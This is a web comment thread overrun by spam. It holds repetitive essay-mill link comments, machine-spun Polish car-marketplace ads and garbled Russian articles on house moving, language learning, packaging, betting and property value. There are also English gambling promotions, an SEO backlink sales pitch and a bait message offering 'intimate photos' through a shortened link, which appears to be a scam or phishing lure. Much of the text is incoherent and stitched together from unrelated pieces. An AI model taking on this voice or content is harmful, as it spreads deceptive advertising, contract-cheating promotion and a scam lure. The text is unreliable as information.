Zdecydowanie 1 wraz z paru portali wortali nie zgodzić się ograniczamy się w celu zawiadomień samochodów osobowych. To nowoczesna giełda zawiadomień powietrza różnego modelu a mianowicie od chwili osobowych, za sprawą cięzarowe, aż po profesjonalny sprzęt. Motoryzacja tyczy bytu każdego z nas. Wehikuły np. wozy, motocykle, ciężarówki towarzyszą naszemu portalowi od chwili kilkudziesięciu zawsze. Masa producentów a, także wzorców samochodów wydaje się być duża. Są samochody świeże oraz używane, warte uwagi jak i również generalnie odradzane. Jeżeli zamierzasz nowy gablota, należy wybrać odpowiednią korporację oraz posiadamy kompletną listę samochodów pod zbyt. Nie zabraknie też niszowych typów, elitarnych limuzyn, bądź aut muzycznych. Zaledwie na naszym portalu wyszperasz wozy dzięki sprzedaż, jakie to aktualnie od chwili dawna posiadają określenie legendy. Odrzucić wznosimy jakichkolwiek ograniczeń w całej dodawaniu ogłoszeń. Domowa giełda wydaje się być tym obszary, w którym znajdziesz obwieszczenie samochody któregoż wypatrujesz! https://posamochod.pl/ – posamochod recenzje.
Thanks, Numerous data!
application essays for college https://topessayservicescloud.com/ best custom writing website
You said it nicely..
difference between highschool and college essay essays writing services online professional resume writing services
Nicely put. With thanks.
what money can t buy essay https://quality-essays.com/ executive resume writers nyc
Nicely put, Cheers!
help in essay writing best essays writing service blog writing service
Thanks a lot, Ample information!
best online essay writing services how to write a scholarship essay about yourself writing services online
Truly a lot of very good data!
how to write a winning scholarship essay https://writingthesistops.com/ essay writing service
jakuzi
You said it very well!
can somebody write my essay https://quality-essays.com/ essays writing service
Thanks a lot, Quite a lot of facts!
write an essay in an hour college essays professional essay writing services
Nicely put, Thanks a lot.
writing application essays essay essay writing service reviews
Thanks a lot, I appreciate it.
how to write a conclusion in an essay https://theessayswriters.com/ professional assignment writers
You actually said that well.
best custom essay site write my essay professional resume writing services
Zdecydowanie 1 z niewielu stron internetowych nie zgodzić się zmniejszymy się w celu ofert samochodów osobowych. Jest to innowacyjna giełda obwieszczeń zamiennych wielorakiego gatunku a mianowicie od chwili osobowych, dzięki cięzarowe, aż po profesjonalny ekwipunek. Motoryzacja tyczy życia każdego człowieka. Auta na przykład pojazdy, motocykle, ciężarówki asystują mnie od kilkunastu zawsze. Gama marek oraz projektów pojazdów okazuje się być duża. Znajdują się samochody nowatorskie a, także wykorzystywane, warte uwagi jak i również powszechnie odradzane. O ile planujesz nieznany samochód, wystarczy wyselekcjonować stosowną firmę i dysponujemy całkowitą ewidencję aut na handel. Nie brakuje również niszowych wytwórców, ekskluzywnych limuzyn, bądź samochodów sportowych. Tylko i wyłącznie tutaj znajdziesz samochody od handel, które to uprzednio odkąd dawna posiadają miano legendy. Odrzucić unosimy jakichkolwiek bądź ograniczeń na miejscu mojego dodawaniu obwieszczeń. Ta giełda wydaje się być tymże miejsce, gdzie odnajdziesz ogłoszenie samochody jakiego wyszukujesz! https://posamochod.pl/ – posamochod recenzje.
Kudos! I like it!
write my admission essay essays writing service writing services company
Cheers! Useful information.
how to write a satirical essay how i can write essay online writers
Very well voiced indeed. !
best custom essays https://topswritingservices.com/ custom writing services
Kudos, I appreciate it.
writing essay online https://homeworkcourseworkhelps.com/ professional essay writing services
Cheers. Very good information.
steps to writing a good essay essay writer trusted essay writing service
Thank you. Quite a lot of material.
college application essay titles how to make a college essay write my homework
Regards. I like this!
admission essay writing https://dissertationwritingtops.com/ best essay websites
Regards, Plenty of facts.
common college essay https://topessaywritinglist.com/ executive resume writing services
Awesome knowledge. Kudos!
how to write a good comparative essay why go to college essay professional dissertation writers
Kudos. Quite a lot of postings!
help on college essay thesis statement for romeo and juliet writing service online
Wow plenty of excellent material.
how to write a good english essay colleges with no essays required custom assignment writing
Amazing data. Kudos!
how to write an literary analysis essay thesis writing service uk website content writing services
Amazing information. Many thanks!
writing essay about yourself help writing thesis statement blog writing service
Seriously quite a lot of beneficial material!
how to write a philosophy essay how to write an literary analysis essay writing editing services
With thanks! Quite a lot of tips.
how write a essay https://englishessayhelp.com/ best essay writing services
Valuable information. Thanks.
write me essay cheap essay writing services best custom writing website
Many thanks. Loads of material!
write an essay about your life experience https://paperwritingservicestops.com/ ghostwriting services
Верующие отмечают Рождественский сочельник. Сегодня православные верующие отмечают Рождественский сочельник. Он завершает четырехнедельный пост и предшествует одному из главных церковных праздников – Рождеству Христову. По традиции в этот день православные воздерживаются от принятия пищи до появления на небе первой звезды. Она символизирует
Tips nicely applied..
good books to write essays on argumentative essay topics uc personal statement writing service
Kudos! Quite a lot of write ups!
help in writing essays how to write an argumentative essay seo writing service
Fine material. Kudos!
writing an essay for scholarship essays writer how to cite a website in an essay
You said it very well.!
order cheap essay online https://englishessayhelp.com/ best writing service websites
м видео электрическая зубная щетка детская электрическая зубная щетка oral b https://blog.franssen.xyz/ra-pr/nabor-iz-dvukh-irrigatorov-revyline-rl-100-i-rl-210-dlia-zhitelei-sverdlovskoi зубная щетка oral b электрическая 4r5y
You actually said it terrifically!
us essay writing service essay help chat room help with writing personal statement
berita terkini
Nicely put, Appreciate it.
professional essay writing services to write a dissertation help write personal statement
revyline зубная щетка монопучковая зубная щетка curaprox http://www.musichunt.pro/blogs/view.htm?id=63955 curaprox зубная щетка купить 4r5y
libertex bono
libertex show
Оказывается, немногие знают о существовании такой услуги, сиречь перенос дома. Подобно закон, быть первом упоминании данной процедуры в сознании обывателя рисуется пастель подобный уж фантастического вида.
Действительно, дом — сложная и громоздкая устройство, которую, тем не менее, дозволено не исключительно “сдвинуть” на порядком метров, однако и разместить на своем участке в книга месте и положении, в котором как пожелает владелец. Верится с трудом? Все, технология переноса домов существует и успешно применяется уже близ 100 лет. И когда по какой-либо причине у Вас возникла обязанность переставить принадлежащий дом на новое место, непременно прочтите нашу статью.
Перенос дома для другое позиция – фото 1
Умышленно ради Вас мы подобрали самые важные вопросы по теме и задали их представителю компании
С Места Для Край, которая давно и успешно осуществляет передвижку частных домов и прочих построек в Москве и Московской области.
Перенос дома для другое окраина – фото 2
— Итак, зачинщик вопрос: какие же причины могут заставить домовладельца задуматься о переносе дома?
— Для самом деле, таких причин предостаточно. Расскажем о наиболее распространенных.
Самая частая — это когда помещение расположен чрезмерно вблизи к границе участка. Обычно это связано с ошибкой строителей при проектировании. Отсюда могут вытекать различные последствия, такие только: сложность проведения коммуникаций и благоустройства участка; нарушение противопожарных норм сообразно расстоянию среди постройками. Вы можете мешать соседям тем, что затеняете их территорию, и буде окажется, который Вы нарушили требования СНиП, то Вам придется самостоятельно разбираться с этой проблемой.
Бывают случаи, когда из-за путаницы с разметкой участков вилла частично или весь был построен для непричастный земле. Разумеется и элементарное алчность жильцов судить из окна личный яблоневый роща, а не соседский забор тоже может подтолкнуть владельца осуществить перенос дома.
Вторая по распространенности фактор — это износ и ослабление фундамента. К сожалению, защита многих домов через времени разве из-за тех же ошибок присутствие строительстве приходит в негодность. Использование некачественных стройматериалов, монтаж с ошибками и неправильная организация дренажа приводят к тому, сколько основание трескается, проседает сиречь перед действием сил морозного пучения неравномерно поднимается. Чтобы избежать дальнейшего разрушения, хозяин принимает решение о переносе дома.
Случаются и другие ситуации Капитальный ремонт и реконструкция частных домов
Примем, надо освободить место для возведения новой постройки или очень возле к дому проложена газовая труба.
Во всех этих случаях у владельца есть скольконибудь решений. Первое: снести структура и отстроить всетаки заново.
Второе: покупать постройку для старом месте и снова собрать на новом. Сиречь Вы понимаете, это достаточно затратная по времени и силам процедура. И третий разновидность: перенос здания. Круг показывает, сколько это наиболее быстрое и рентабельное приговор для владельца.
— Какие типы домов и построек можно переместить с через применяемой Вами технологии?
— Большинство домов и практически любые типы хозяйственных построек. В качестве примера могу привести осуществленный нашими специалистами высота и перенос офиса продаж “Удобопонятный” в Москве. Это службы оригинальной архитектурной формы общей площадью 203 м2с большими панорамными окнами, которые свободно могли повредиться при малейшей деформации конструкции. Тем не менее, передвижка была осуществлена без повреждений и в оговоренный с заказчиком срок. Однако, ясно же, чаще только к нам обращаются владельцы частных дачных домов. Ровно обыкновенный, это каркасные, деревянные дома на свайном иначе блочном фундаменте. Или другие приусадебные постройки.
— Пожалуй, доминирующий вопрос, какой страшит многих владельцев домов: не рухнет ли дворец во дата передвижки тож после?
— Безусловно, перемещение дома – это трудный дело, нуждающийся в тщательной подготовке и доскональном исследовании дома, целью которого является исключить безвыездно даже малейшие факторы, способные негативно влиять для результаты работы. Следовательно накануне тем, словно заняться прямо перемещением дома, наши специалисты выполняют целостный колонна подготовительных работ. Дозволено сказать, что 90% всех выполняемых в ходе переноса дома работ — это именно подготовка.
Во-первых, выполняются геологические исследования грунта. Происходит критика типа почвы для участке, высота залегания грунтовых вод, воздействия осадков, глубина промерзания и подвижность грунтов. Зараз с этим мы изучаем текущее имущество дома и оцениваем саму возможность его переноса.
You explained that fantastically!
writing a three paragraph essay research dissertation best writing services online
Seriously quite a lot of great knowledge!
music college essay essay writing help for high school students top online resume writing services
You explained that wonderfully.
why college athletes should not be paid essay https://paperwritingservicestops.com/ best resume writing services in nyc
Amazing data. Thanks.
what not to write in a college essay paper help web content writing services
You made your position quite nicely.!
essay writers.com https://dissertationwritingtops.com/ what are the best resume writing services
В первую очередь, предварительно началом обучения надо четко определить свою мотивацию. Разве вы хотите выучить говор просто ради расширения кругозора, то дозволено выбрать более лайтовую программу. Коль навык нужен ради переезда в испаноговорящую страну, то промышлять придется в более жестком режиме.
Впрочем одного намерения переехать в Испанию сиречь Мексику может существовать недостаточно. Надо правильно настроить себя для изучение, а сделать это можно, окружив себя культурой новый страны.
Дозволительно полностью окружить себя испанским языком, уставиться телевидение, развешать по дому карточки со словами, на холодильнике фотографии с испанскими видами. Изучите историю языка, страны и посмотрите сериалы, чтобы полностью погрузиться в атмосферу. И только с правильным настроем можно стремиться в чаща изучения Espanol!
программы обучения для детей Как учить? С кем учить? Что учить?
лучшие ресурсы чтобы онлайн обучения
Первое, с чем сталкивается учащийся – который система выбрать для знакомства с языком? Нагрузиться порядочно традиционных вариантов, которые помогут в этом нелегком деле:
Языковая школа. Сейчас потреблять огромное количество школ, которые предлагают программы обучения испанскому. Позволительно выбрать ловкий ради себя видоизменение, который довольно приближаться по местоположению и стоимости. Также дозволительно выбрать экстремальный видоизменение и поехать в языковую школу в Испании. Для месте дозволительно и с языком познакомиться, и попрактиковаться в знаниях, и получить квалифицированную сотрудничество педагога в бытовых ситуациях.
Индивидуальные занятия. Соло из самых эффективных способов проворно выучить язык. Занятия с преподавателем помогут выстроить дело обучения в соответствии с вашими знаниями и способностями. Современные технологии позволяют не ограничиваться поиском учителя в своем городе, позволительно делать по скайпу или другим видеосервисам.
Самостоятельное обучение. Фортель, который подойдет токмо самым упорным и дисциплинированным – изучение языка своими силами. Интернет немедленно предлагает массу вариантов, курсов, сайтов и материалов для самостоятельного изучения языка. От ученика требуется приложить немало усилий, чтобы систематизировать свое обучение и исполнять занятия полезными и информативными. Впрочем, если учить испанский чтобы души, самостоятельного обучения должен вполне хватить, дабы достичь навыков В2 сиречь даже выше.
Чтобы того, чтобы исполнять дело обучения более успешным, можно воспользоваться полезными советами. Они помогут выучить испанский диалект проще и быстрее!
Регулярные занятия
Очень краеугольный причина успешного и быстрого изучения языка – регулярные занятия. Пусть даже они будут сообразно 10-15 минут в день, но лениться нельзя. Конечно, обязывать себя не стоит, гордо крыться вовлеченным в дело и хотеть начинать вечером книга с испанской грамматикой.
Thank you! I enjoy it!
how to write a 250 word essay dissertation top professional resume writing services
Thank you, Good stuff.
writing rhetorical analysis essay college essay scholarships custom article writing service
Many thanks! Very good stuff!
essay on can money buy happiness best website for essays best professional resume writing services
You revealed it effectively!
how to write a reflection essay how to write a application essay master thesis writer
Nicely put, Thank you!
how to write a comparative essay essay rewriter best custom writing services
You actually mentioned it very well.
essay help online https://paperwritingservicestops.com/ executive resume writing services toronto
Berita Kpop terkini
You explained it really well.
essay writer online college essay website essay
Useful postings. Cheers.
help writing my college essay easy essay writer australia essay writing service
slot joker jewels
Kudos. Useful stuff!
how to write college essays essay writing books ghostwriter service
Seriously lots of fantastic material.
how to write a visual analysis essay all college application essays novel writing help
Appreciate it. Plenty of knowledge!
cheapest custom essays professional writing service writing essays services
Many thanks! Helpful stuff.
uva college essay essay rewriter assignment writing help
With thanks! Loads of knowledge.
how to write a brief essay https://quality-essays.com/ custom writing sign in
Great knowledge. Cheers!
uc essay help mathematics homework executive resume writers nyc
You actually suggested that fantastically.
how to write an easy essay how to write an argument essay coursework writing services
You said it perfectly.!
how to write a compare and contrast essay https://writingthesistops.com/ best article writing services
You made the point!
how to write a college acceptance essay https://theessayswriters.com/ write my homework for me
With online bookmaker’s bit players can charge out of the latest card games and their favorite bookmaker games, no enigma where they are. Whether bettors want to flexibility games to prevail upon proper loot or fancy let go online games, judgement a solid bookmaker online is essential.
That’s why our experts prepare develop the most desirable online bookmaker’s establishment players can assurance, along with the eminent bookmaker games and bonuses available. Use our recommendations farther down to on brand-new online gambling sites to play your favorite bookmaker games, or discover amazing supplementary titles to play. When recommending the overcome online bookmaker’s offices, our cardinal priority is ensuring the safest and most enjoyable experience in behalf of our users. Every site we judgement is tested representing its asylum measures, how punctilious its payout system is, and of performance the total superiority of the experience. While all of our recommended bookmaker’s office give birth to passed the test, there are some which didn’t come together our standards. These sites maintain been placed on our blacklist, spirit we strongly suggest you don’t on these sites or lodge change with them.
Live https://puquios.com/como-no-perder-su-primera-apuesta-en-una-casa-de-apuestas.asp dealer games create the furor of bookmaker floors to your screen. With a trustworthy retailer and online converse options with other players, get along trader games sing players the undisputed social bookmaker wisdom they lack, completely onto their screens. Bettors can delight in their favorite bookmaker flatland and index card games, such as baccarat, poker, roulette, on their desktop or sensitive devices. Players can with it enjoy their favorite bookmaker games no occasion where they are. With transportable online bookmaker’s backup, players can access their accounts using their phones and other smart devices. Purely access an online bookmaker using a movable spider’s web browser or a bookmaker mobile app, and players are exclusively a tap away from top bookmaker games.
The excellent unfixed bookmaker’s chore tender bettors the in any case series of bookmaker games on their desktop and facile sites. Players will see that peak sensitive bookmaker’s company do not giving up nervy value on smaller screens, and the jackpots are fair-minded as big. Shut banking options are a rank to all players. All our leading recommended sites entertain a selection of banking options that are all secure and solid to use. Whether you’re using a debit postcard, confidence card, or an e-wallet scheme like Neteller, our recommended bookmaker’s employment pleasure swap you the best experience.
If that isn’t ample, most online sites volunteer distinct bonuses when using unalike payment methods. If you prerequisite to further from these bonuses, check out completely the variety of promotions and rewards that the bookmaker offers. Remember that bookmaker games are there on the side of pleasure and enjoyment. If you set aside yourself betting more than you can sacrifice still, it’s schedule to shift off. Constant despicable stakes games can without delay spread absent from of device if you don’t feed to your limits.
If you put one’s finger on gambling is taking through your life, then it’s time to hope help. OnlineGambling.com works with a diversification of gambling charities (which you can find beneath) to sell advance to people that demand succour with gambling addiction.
Awesome postings. Kudos!
how to write an essay about yourself for college how to write 5 paragraph essay custom written dissertations
Amazing posts, With thanks!
expository essay writing prompts write my essay copywriting service
You actually said that terrifically.
university of maryland college essay thesis writing guidelines press release writing service
Обратные ссылки для сайта
You actually explained this fantastically.
how to write an admission essay for graduate school essay rewriter mba essay writing services
This is nicely said! !
write my essay.com https://englishessayhelp.com/ essay about website
You mentioned it effectively!
write essays for cash daft punk homework songs professional essay writing service
Awesome facts. Thank you.
cheap essay services how to write a cause essay cheap custom writing
Thanks, Very good information!
how to begin a college essay essays writers essay pay write
Nicely voiced really. !
why do you want to go to college essay essay writing service write my report
Valuable content. With thanks.
college essay admission how to write an argumentative essay writing website
You actually explained it fantastically!
write me essay https://topessayservicescloud.com/ article writers needed
Reliable postings. Thanks.
help with essays assignments writers essay websites for essays in english
Amazing tons of amazing knowledge!
write a essay about yourself dissertation writing help top essay writing websites
Helpful write ups. Thank you!
how to write an editorial essay how to write the best essay ever technical writing services
Amazing information. With thanks.
top college essays write my essay best essay writing website
Thanks. Numerous data.
essay prompts college https://writingthesistops.com/ best essay website
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/ya7ednxj
Рассмотрим то, без чего ныне не обходится грузоперевозка и хранение самых разных предметов. Нашего внимания заслуживает упаковка: ее надежда, задача, основные требования, которые к ней предъявляются, ее барыш и даже скандал – подробно пройдемся сообразно всем этим моментам, воеже вы понимали, зачем она нужна и какой должна обретаться в зависимости через случая.
Теперь она используется повсеместно, во всех сферах, и не собирается отвечать своих позиций. А всетаки потому, что она успешно решает разом несколько задач, к обзору которых мы и переходим.
Ее функции
В итоге именно они определяют практические свойства, размеры, дизайн, задача и особенности исполнения тары. И они же крепко связаны с ее сутью для уровне терминологии.
Потому надо поверстно говорить, который такое упаковка товара, – это вещь (исполнение alias другое лекарство), формирующий около продукции оболочку, призванную гарантировать оптимальные условия перевозки, хранения и иногда — использования объекта купли-продажи.
Защитная
виды дой-паки с замком zip-lock купить в москве
Оберегает содержание от следующих рисков:
Механические повреждения – коробки alias ящики, а также внутренние ложементы и вставки минимизируют утрата от ударов, давления, трения вибрации.
Климатические воздействия – гигроскопичные, термоизоляционные, влагостойкие вкладыши и оболочки заботятся о часть, дабы температурные перепады, осадки и влага, УФ-излучение не могли негативно повлиять для ценные предметы.
Биологические угрозы – предотвращается непосредственный контакт нужных объектов с микроорганизмами, животными, растениями, насекомыми – создаются стерильные и герметичные условия.
Социальные факторы – упаковка продукции – это вторично и лекарство контроля вскрытия; когда тот же бумажный оболочка надорван, пусть и аккуратно, уже понятно, сколько с его содержимым кто-то ознакомился, и речь о конфиденциальности не идет.
Оптимизирующая функция
Правильно подобранная тара помогает организовать место:
Сгруппировать косметические наборы, телефон с зарядным и наушниками, детали детского конструктора – все то, сколько продается комплектом из нескольких предметов.
Упростить перевозку – ее выполняют с отверстиями и ручками, чтобы легкой переноски, с проемами ради погрузчика, с петлями чтобы стропления; делается все ради убыстрения складирования, перемещения и выполнения других логистических операций.
Придать конечный объем – жидкие, сыпучие, газообразные товары принимают и повторяют внутреннюю форму, и через того, в который упаковке они будут поставляться, зависит то, сколько пространства они займут; это актуально чтобы минеральной воды, вина, муки, круп, средств бытовой химии и вдобавок многого того, без чего мы не можем представить современную жизнь.
Оптимизировать учет – тот же цемент фасуется в мешки по 50 кг, сахар – сообразно 20, а вероятно, дозволено не обдумывать каждый из них, сколько медленно, тяжело и утомительно, а лишь пересчитать и весь равно действительно оценить имеющиеся остатки.
Упростить использование – во многих случаях тару не выбрасывают затем извлечения лежавшего в ней предмета, а эксплуатируют скопом с ним, потому который она полезна либо даже обязательна. Если здесь давать описание упаковки товара, примером может останавливаться стандартный флакон чтобы освежителя воздуха в ванной, ну alias коробка ради бритвы, превращающаяся в кейс чтобы станков и подставку.
You stated this terrifically.
how to write a college transfer essay https://writingthesistops.com/ professional writing services
You said it very well..
wikipedia essay writer dissertation writing services help writing a thesis
Incredible loads of excellent data.
help write essay online thesis writing best cv writing service in dubai
With thanks, An abundance of posts.
custom writing essays https://homeworkcourseworkhelps.com/ writings services
You said it adequately..
electoral college pros and cons essay https://topessayservicescloud.com/ best cv writing services
Nicely put, Thank you.
how to write an essay on yourself https://writingthesistops.com/ help write personal statement
Whoa quite a lot of valuable knowledge.
essay writing services online application essay writing service writing services for students
Many thanks. I value it.
essay on customer service https://homeworkcourseworkhelps.com/ urgent essay writing service
Many thanks! A lot of stuff.
best essay writing services essays writing service best cv writing services
You actually revealed this really well!
how to write a why college essay williams college essay custom resume writing
Thanks a lot! A lot of information!
college essay assistance essay rewriter nursing essay writing services
Many thanks. Excellent stuff!
how to write an admissions essay for graduate school https://englishessayhelp.com/ help writing a thesis statement
Мы являемся одним из самых крупных ресурсов, посвященных ставкам на спорт. Нашей главной целью является помочь своим читателям определиться с выбором надежных букмекерских контор, а также предоставить актуальную информацию о различных акциях и бонусах, проводимых для букмекерском рынке. Здесь вы сможете встречать чтобы себя весь необходимые причина о букмекерских конторах, для основе которых уже будете пить решение, стоит ли там ляпать ставки на спорт или лучше избежать этого.
Также у нас вы сможете найти рейтинг букмекерских контор, который составляется на основании критериев надежности, удобности, величины коэффициентов, отношения к клиентам, возможностям вывода средств и разумеется же, для основании пользовательских оценок, которые вы, своевременно, можете сделать в обзорах каждой из контор. Это вдобавок больше упрощает действие выбора букмекерской конторы. Знайте, конторы с высоким рейтингом обеспечат вам качественную честную игру и надежное обслуживание. Рейтинг букмекерских контор составляется по нескольким категориям, из которых позволительно выделить лидеров между русских ресурсов и зарубежных, в зависимости от предоставляемых бонусов, по выплатам и т.д. Помимо этого мы предоставляем спортивные прогнозы для различные спортивные события. Постоянно выкладываются бонусы, которые предоставляют различные букмекерские конторы. Мы следим после новостями в отрасли букмекерства и самые интересные предоставляем вашему вниманию в соответствующем разделе. Ставки для спорт можно делать неуклонно с нашего сайта.
Главные надежда http://sportdialog.ru/native/inc/stavka_na_gol_v_matche.html международные матчи и локальные соревнования, киберигры, политика, шоу-бизнес — когда вы читаете эти строки, в мире происходят десятки интересных событий. Для сайте вы можете следовательно пари для большинство из них. В вашем распоряжении — хорошие коэффициенты, государственные гарантии проведения пари и выплат выигрышей, палец сортировка платежных систем, непринужденный манера пополнения и вывода средств. Мы с вами 24 часа в сутки и семь дней в неделю. Заключайте пари на любые события. Ведь ваша игра началась.
Мы строго следим ради тем, воеже все наши участники были старше 18 лет. Следовательно идентификация — обязательное положение регистрации. Чтобы несовершеннолетние иначе посторонние люди не получили доступ к вашему аккаунту, мы советуем вечно выскакивать из личного кабинета сообразно завершении работы для сайте, а также хранить особенный отзыв и пользовательское кличка в секрете. Пари — это прелестный шанс побеждать на исходе событий. Впрочем это не происхождение заработка. Дабы вы не потратили больше, чем планировали, мы не рекомендуем запирать пари, когда вы злитесь, расстроены либо находитесь перед действием алкоголя разве наркотических веществ. Мы считаем, который заключение пари — это в первую очередь забава, средство проверить свои знания о командах и игроках, а также уникальная мочь предсказать итог событий. И мы знаем, сколько вам это нравится. Следовательно наслаждайтесь игрой и побеждайте!
Рыночная достоинство — это курс, следовать которую объект может непременно продан в условиях свободного рынка и с учетом конкуренции после промежуток, подходящий среднему сроку экспозиции (осенью 2021 возраст в Москве это порядка 64 дней). Показатель отражает текущую ситуацию для рынке и может подчиняться через политического, экономического, социального положения и других условий.
Чем кадастровая цена отличается от рыночной
Кадастровая достоинство объекта недвижимости — это полученный на определенную дату результат оценки объекта, определяемый в соответствии с № 237-ФЗ. Идея рыночной стоимости значительно более широкое и прямо зависит через спроса для рынке недвижимости, объема совет и состояния конкретного жилья, тут только кадастровая достоинство главным образом обусловливается ценовой политикой отдельного региона. Кадастровую стоимость утверждает крепость Москва в лице Департамента городского имущества, она в первую очередь влияет на ставки связанных с недвижимостью налогов.
В отличие через рыночной, в кадастровой стоимости не учитываются индивидуальные характеристики жилья, примерно сословие ремонта и сантехники, видимость из окна и т. д. Местоположение, год постройки и добро дома влияют чистый на рыночную, беспричинно и на кадастровую достоинство объекта.
Главная орган понимания рыночной стоимости — это получение максимальной выгоды при продаже (Фото: Илья Щербаков/ТАСС)
Цели расчета кадастровой стоимости:
вычисление суммы налога для недвижимость;
подсчет суммы налога в случае купли-продажи / аренды / обмена жилья;
оформление права наследования на жилье;
приговор цены присутствие обмене объекта на другую недвижимость;
оформление договора дарения для недвижимость.
Читайте также: В России изменился воздаяние нормативной стоимости жилья
Зачем нужно знать Лучшие ипотеки от застройщика банка рейтинг рыночную стоимость
Определение рыночной стоимости может потребоваться при:
покупке тож продаже недвижимости;
получении недвижимости сообразно наследству;
страховании недвижимости;
оформлении кредита под задаток недвижимости, в книга числе присутствие ипотеке;
решении спорных вопросов с недвижимостью;
установлении стоимости имущества должника-банкрота;
установлении стоимости безвозмездно полученных ценностей;
установлении стоимости неденежных вкладов в уставный (складочный) капитал.
«Во всех этих случаях вам может потребоваться не единственно установить реальную цена квартиры, только и обладать ее документальное подтверждение. Важно, что при совершении сделок с имуществом несовершеннолетнего ребенка надо хвала органов опеки и попечительства.
Berita Otomotif
WEB 2.0 are strong backlinks for its Domain Authority. I am providing High Domain Authority WEB 2 Contextual/Article Backlinks. If your On-Page SEO is appropriately fixed and your Keyword is medium-hard, you can easily rank your site with Diamond Package.
Types Of Backlink:
-WEB 2.0 Contextual/Article 100% Dofollow, #DA26-90]
-WEB 2.0 WiKi Contextual/Article 100% Dofollow, #DA10-17]
-WEB 2.0 Profiles 90% Dofollow, #DA10-90]
-WEB 2.0 Social BookMark Profile 5% Dofollow, #DA20-30]
-Social BookMark HQ Profile 20% Dofollow, #DA40-90]
-High Quality Profile Links 30% Dofollow, #DA10-65]
-Forum Profile 100% Dofollow, #DA10-85]
-EDU Profile 100% Dofollow, #DA30-90]
-High Domain Authority Profile 40% Dofollow, #DA30-90]
Diamond Package $50 Time Offer Only $15, 70% Off]
-All Types Of Backlinks
-Contextual/Article Backlink: 150
-Total Backlinks: 1300
-Referring Domain: 1300
-Referring IPs: 1280
-7 URLs & 7 Keywords
-Details Reports: XLSX,CSV,TEXT,PDF
Get this Exclusive Backlink Package for only $15
Get it from FIVERR: https://itwise.link/web2backlink
#1 Freelancing Site, 100% Secure Payment
#It is Limited Time Offer & To Get this Offer, You need to Message me. Simply Copy the Below Text and Send it to me.
“Hi, I was invited by your email on my website, and I want to buy your backlink service at Discounted Price. Send your discount offer.”
Kudos. I enjoy it.
writing out numbers in essays https://topswritingservices.com/ write my lab report
Читают ли ваши дети стихи? Почему-то многих родителей этот урок ставит в тупик. Конечно, читают! Агнию Барто и Корнея Чуковского, Самуила Маршака, Сергея Михалкова и Юнну Мориц, а паки Генриха Сапгира и наших современников – Григория Остера, Михаила Яснова и Анастасию Орлову. Но чем старше становятся дети, тем меньше поэзии в их жизни. Теперь она ограничивается в основном классическими произведениями из учебника по литературе. Почему же чарующая лирика иногда занимает заслуженное район на детской книжной полке? Ровно выбрать правильные стихи и развить у ребенка поэтический вкус? Ждать педагогических наук, заведующая лабораторией социокультурных образовательных практик Института системных проектов Московского городского педагогического университета Екатерина Асонова попыталась ответить для эти вопросы в своем новом исследовании «Какая искусство хорошая для детей и подростков», опубликованном в сборнике «Чтец в поиске».
«Поэзия, которую традиционно считают маловато читаемой, занимает аминь значительное поприще в чтении и у детей, и у подростков», – вмиг же опровергает устоявшееся представление Екатерина Асонова. И сама же уточняет, который здравица соглашаться о читающей части населения.
Глотать у нее и отчет на проблема, что же привлекает детей и подростков в стихах. Коли ради малышей важнее ритмично-рифмованная форма, то подростки больше ценят художественную составляющую поэтического произведения.
Дети в возрасте предварительно 10 лет, по словам эксперта, ждут через стихов, сначала всего, игры и неожиданного взгляда для вещи. Это искреннее детское удивление весьма гордо для развития ребенка. Однако преимущественно ценно, если взрослые читают громогласно детям и удивляются совокупно с ними.
Так, «следовать неожиданность взгляда» большие и маленькие читатели любят Ренату Муху и Тима Собакина, а Галину Дядину ценят за мочь «общего переживания». Именно это смешное и хулиганское, иногда даже абсурдное, помогает родителям и детям понять наперсник друга, «соглашаться о допустимом, относительный отсутствии деления мира для черное и белое, ввек правильное и постоянно ошибочное».
Опять одно важное атрибут хорошей детской лирики – жилка привлечь почтение читателя к тому, насколько поэтически насыщенной может быть обыденность. «Большой потенциал стихов Даниила Хармса, Генриха Сапгира, Маши Рупасовой и многих других поэтов кроется в их способности учить обомлеть и изготовлять открытия», – добавляет исследователь.
И, очевидно же, слушать стих цветаевой наши царства очень важна ритмичность, для дитя мог сигать и повторять понравившиеся строки, воеже «резонировало с телом и движениями». Именно этим славятся, скажем, произведения Корнея Чуковского. Обращали ли вы почтение, вроде свободно дети их запоминают, а потом готовы по 100 единожды извещать о приключениях Айболита сиречь Мухи-Цокотухи? Соразмерно, взрослые тоже ценят особую ритмичность стихов Чуковского. Их разительно легко декламировать вслух, даже без специальной подготовки. Они словно сами собой слагаются для языке, признаются родители.
А вот увлечь стихами подростка сложнее. Ради него важно, дабы отдельный текст был про него, созвучен его переживаниям.
«Из играющего в стихотворные произведения читателя вырастает «лирический» лектор, чутко реагирующий для описание эмоций, воспринимающий стихи сквозь призму личных переживаний, ищущий в поэтических строках слова о себе», – объясняет психологию подростка Екатерина Асонова.
Поэтические произведения манят вдобавок неокрепшие умы трагизмом и описанием смерти, романтичностью и надрывом. Такие требования старшеклассники предъявляют ко всем авторам, от Пушкина и поэтов Серебряного века до Вознесенского и Бориса Гребенщикова. Да-да, вовсю многократно увлечение поэтическим творчеством начинается, точно рассказывают сами ребята, со знакомства с песнями Гребенщикова или Окуджавы… А о существовании Цветаевой и Пастернака некоторый узнают, благодаря, например, фильму «Насмешка судьбы».
И наконец еще одиноко рекомендация через Екатерины Асоновой. Хотите увлечь старшеклассника поэзией, предложите ему прочитать балладу alias любое другое поэтическое произведение, в котором упихивать сюжет.
Seriously lots of valuable tips.
essay writing services for cheap help writing paper top professional resume writing services
Лучший американский вирусный эксперт профессор Энтони Фаучи разбранил Белый дом за проведение мероприятия, связанного с пандемией Covid-19.
Профессор Фаучи, член главного отдела Белого дома по коронавирусу, сказал, что обнародование кандидатуры главы Дональда Трампа в Верховный суд было “суперпредсказуемым событием”.
Во всяком случае, 11 человек, посетивших мероприятие 26 сентября, показали положительный тест.
Сам Трамп идет на поправку от коронавируса.
Его врачи только сейчас дали добро ему проводить общественные собрания, менее чем за месяц до того, как он встретится с кандидатом от демократов Джо Байденом на президентских выборах.
Г-н Трамп негативно относится к таким мерам, как повязки, для борьбы с распространением вируса, в результате которого погибло более 213000 человек в Америке. Он говорил о возможностях появления вакцины, хотя ученые утверждают, что это вряд ли произойдет раньше грядущего года.
Голосование показало, что мр. Байден опережает Трампа на один пункт, а опрос ABC News показал, что лишь 35% американцев одобряют то, как Трамп осилил кризис.
Следующие президентские дебаты через несколько дней между Трампом и его кандидатом от демократов в Белом доме Джо Байденом теперь официально отменены.
